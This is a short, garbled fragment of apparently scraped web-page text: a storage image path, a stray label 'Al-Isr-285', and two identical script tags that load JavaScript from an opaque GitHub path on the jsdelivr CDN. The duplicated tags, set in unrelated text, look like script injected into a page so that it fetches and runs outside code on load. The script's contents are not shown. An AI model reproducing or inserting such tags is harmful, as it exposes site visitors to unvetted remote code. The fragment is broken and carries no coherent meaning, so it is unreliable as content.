 ( - Al-Isr-285)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  